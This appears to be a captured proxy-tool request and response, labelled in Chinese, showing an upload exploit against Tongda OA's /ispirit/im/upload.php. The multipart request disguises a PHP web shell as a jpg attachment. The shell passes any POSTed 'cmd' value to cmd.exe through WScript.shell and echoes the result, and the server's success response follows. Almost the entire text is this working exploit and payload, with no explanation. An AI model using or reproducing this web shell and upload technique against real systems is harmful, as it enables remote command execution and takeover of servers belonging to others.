 发送
取消
<
>
请求
Raw 参数 头 Hex
POST /ispirit/im/upload.php HTTP/1.1
Host: 127.0.0.1:8083
Content-Length: 674
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarypyfBh1YB4pV8McGB
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5
Cookie: PHPSESSID=123
Connection: close
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="UPLOAD_MODE"
2
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="P"
123
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="DEST_UID"
1
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg"
Content-Type: image/jpeg
<?php
$command=$_POST['cmd'];
$wsh = new COM('WScript.shell');
$exec = $wsh->exec("cmd /c ".$command);
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
?>
#TD RCE TEST
------WebKitFormBoundarypyfBh1YB4pV8McGB--
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 23 Mar 2020 15:45:36 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=123; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 37
+OK [vm]255@2003_866924011|jpg|0[/vm]
安全鸭